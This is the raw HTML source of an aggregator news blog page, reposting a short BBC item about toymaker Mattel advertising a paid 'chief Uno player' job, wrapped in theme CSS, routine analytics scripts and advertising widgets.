.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Toymaker Mattel promotes 'chief Uno player' job</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Toymaker Mattel promotes 'chief Uno player' job
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-02T12:01:00-07:00'>August 02, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8756122249420766759' itemprop='articleBody'>
<meta content=' The successful applicant could get paid more than $17,000 for four weeks of work in New York.     from Home - BBC News  Read The Rest:malta...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg" style="width: 100%;" />
<div>The successful applicant could get paid more than $17,000 for four weeks of work in New York.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de092098c8862d4f152f30a6ad0d96cf2a5" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html&title=Toymaker Mattel promotes &#39;chief Uno player&#39; job' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html&title=Toymaker Mattel promotes &#39;chief Uno player&#39; job' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html&title=Toymaker Mattel promotes &#39;chief Uno player&#39; job' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html&title=Toymaker Mattel promotes &#39;chief Uno player&#39; job' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg&description= The successful applicant could get paid more than $17,000 for four weeks of work in New York.     from Home - BBC News  Read The Rest:malta...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/canadas-pm-justin-trudeau-and-wife.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/B721/production/_130618864_whatsubject.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq5-5gEfgZkJSScUJpnDP4B1IGOpCvtyw6OmYgjW5prbyqIhnEUHGQH0eX_WMFkQgODNDG4wSrTXD2lcC-5taOhBYVngDpPac3PCN6Z_noC3YUdIi2Rd-j_amH3Wu7FyT89qTcIRNiIlFfOv8y9aVcnSHlmjjD70XIFZUWvQ73QnSF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKM9Mdt-zPZJe7ntyUi3BpMngg0LT3z_e1h1MtVc33H8ivlg53Fhx_65DFS3VVahItvZuAD5pXudd4Jyujb13o_x_s1dRpbFp46_M49Mo0C40Ex-eg2Gt0r_0DiyOR3ZvcyAc4TX3iNw4A310mRGKzAxrxYH9WHXLLKLTiQigeQvVVuCtKROzDAw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
